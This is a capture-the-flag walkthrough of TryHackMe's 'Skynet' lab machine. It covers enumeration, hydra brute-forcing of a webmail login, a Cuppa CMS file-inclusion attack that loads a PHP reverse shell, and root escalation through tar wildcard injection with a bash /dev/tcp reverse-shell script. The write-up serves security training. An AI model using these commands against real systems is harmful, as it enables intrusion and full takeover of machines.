TryHackMe - Skynet - Walkthrough
This is a walkthrough for the TryHackMe room: Skynet. Let’s get started!
Since we don’t know anything about this machine, let’s start with an nmap scan! The command I used was: nmap -sC -sV -oN nmap.txt <machine_ip>

We can see that we have ssh, http, pop3, smb, and imap open. We can immediately eliminate ssh as an attack vector, so we need to focus on the others. First answer is asking for a password to an email, so let’s start by looking at the website.

We don’t see much here. Let’s run a gobuster scan in order to gather some directories. I used this command: gobuster dir -u http://10.10.8.13 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
gobuster finds a few directories, however we aren’t able to access them. We get a Forbidden message. I will let gobuster continue running in the background, but let’s checkout the smb avenue.
If we use the smbclient we see the following (Hit Enter when prompted for a password):

We definitely see some interesting share’s here. We have a possible username: milesdyson. Lets checkout that share: smbclient \\\\10.10.8.13\\milesdyson
Unfortunately, we don’t have access. Instead, let’s try the anonymous share.
We are in! We see attention.txt and logs. Run: get attention.txt to download the file.

Hmm…that’s interesting! Maybe the logs caught some people’s passwords? Let’s see!
cd into the logs directory, and we see 3 files. The only one that has any date (due to the size) is logs1.txt. Let’s download that and take a look!

This looks very promising!! This looks like it could be some passwords? We could use this as a wordlist in hydra if we can find a login page anywhere. Let’s check back with gobuster.
We see one new entry /squirrelmail. Let’s see if we can reach this page!
Success!! Now we “think” we already know a username: milesdyson, but we don’t know his password. We could try each entry in that list one-by-one, but that might take some time. Let’s try to use hydra against the login. Format your hydra like the following:
hydra -l milesdyson -P <password_wordlist> <machine_ip> <request_type> '<login_page>:<request_body>:<invalid_notification>'
If you are unsure as to what those mean, or how to find them, read this article on the topic: here. Our command will be the following:
hydra -l milesdyson -P log1.txt 10.10.8.13 http-post-form '/squirrelmail/redirect.php:login_username=milesdyson&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password incorrect.'

Perfect! Our first answer! Let’s login to the mail! If we look at the emails we find a Samba Password reset email.

After looking around more, there doesn’t seem to be anything else. Let’s login to the milesdyson samba share using that password!
smbclient -U milesdyson \\\\10.10.8.13\\milesdyson
When we ls the share, we see a few items in there. One that sticks out to me is the notes directory.
When we look at the notes directory, there are a lot of files in it, but which one is important?? get important.txt

There is our next answer! Now we can navigate to that directory.
Hmm…not much here. But we did see a mention of CMS in the important.txt file. Let’s run a gobuster scan against this URL:
gobuster dir -u http://10.10.8.13/45kra24zxs28v3yd -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Eventually, we get back an /administrator page. Navigate to that page.

We see it is using Cuppa CMS. Let’s see if there are any exploits for this in searchsploit.
searchsploit cuppa
cat /usr/share/exploitdb/exploits/php/webapps/25971.txt
Reading through, we get our third answer. Now let’s use the exploit!
First, we need to know how we can use a file in order to get a shell on a machine. In this case, we know this is using .php. Let’s use php-reverse-shell.php! This can be found here. Make sure to change the parameters to your machine and IP you will use to listen for the reverse shell!

Now we need to start a http server on our machine in the folder where the reverse shell file is located: python3 -m http.server 80
Start a netcat listener on the specified port: nc -nvlp 1234
Then curl or navigate to the following url:
http://10.10.8.13/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://<thm_tun0_ip>:80/php-reverse-shell.php
When you navigate to your terminal with the netcat listener, you should see a shell! Let’s look for the user flag.
Now we need to escalate our privileges for the root flag! Before we do anything else, let’s get into a better shell using python:
python -c 'import pty; pty.spawn("/bin/bash")'
Let’s see if we have any sudo permissions: sudo -l, nope! Maybe there are cron jobs running as root?
cat /etc/crontab
We see there is a backup.sh that runs every minute! There’s our target. Let’see what’s in there: cat /home/milesdyson/backups/backup.sh
We need to use this cron job to gain a shell. I wonder if there is a way to execute a shell from tar? Let’s check out GTFObins. We can search for the tar command, and we see a few options. Let’s try the first one:
tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
We can use this to get a shell, but we need to create some things first:
printf '#!/bin/bash\nbash -i >& /dev/tcp/<thm_tun0_ip>/1235 0>&1' > /var/www/html/shell
chmod +x /var/www/html/shell
touch /var/www/html/--checkpoint=1
touch /var/www/html/--checkpoint-action=exec=bash\ shell

Now we can open up a netcat listener to get the reverse shell: nc -nvlp 1235
NOTE: This could take up to a minute for the shell to come through
We have a root shell! Let’s find our root flag!
References
TryHackMe | Skynet Room | Hydra Brute-Force Login | php-reverse-shell.php | GTFObins